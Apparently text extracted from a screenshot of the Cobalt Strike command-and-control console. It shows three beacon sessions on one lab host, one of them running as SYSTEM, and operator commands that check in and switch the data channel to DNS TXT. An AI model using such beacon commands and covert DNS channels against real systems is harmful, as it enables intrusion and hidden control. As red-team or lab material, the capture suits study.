 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.48.153 dns edsion DESKTOP-E7IVMCD powershell.exe 920 x86 2m
192.168.48.153 dns edsion DESKTOP-E7IVMCD powershell.exe 3784 x86 30s
192.168.48.153 dns SYSTEM * DESKTOP-E7IVMCD rundll32.exe 5732 x64 50s
Event Log X Listeners X Sites X Beacon 192.168.48.153@920 X Beacon 192.168.48.153@3784 X Beacon 192.168.48.153@5732 X
beacon> checkin
[*] Tasked beacon to checkin
beacon> mode dns-txt
[+] data channel set to DNS-TXT
[+] host called home, sent: 8 bytes
[DESKTOP-E7IVMCD] SYSTEM */5732 (x64) last: 50s
beacon>